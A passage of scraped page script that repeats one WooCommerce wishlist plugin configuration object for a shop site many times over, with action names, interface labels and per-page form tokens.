successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ee419ec65e","remove_from_wishlist_nonce":"b533f65ba8","reload_wishlist_and_adding_elem_nonce":"15f5c01b2a","load_mobile_nonce":"9d251f9bf2","delete_item_nonce":"b6f1fa8643","save_title_nonce":"6d6e96f037","save_privacy_nonce":"46e3e183d8","load_fragments_nonce":"94669e3c23"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 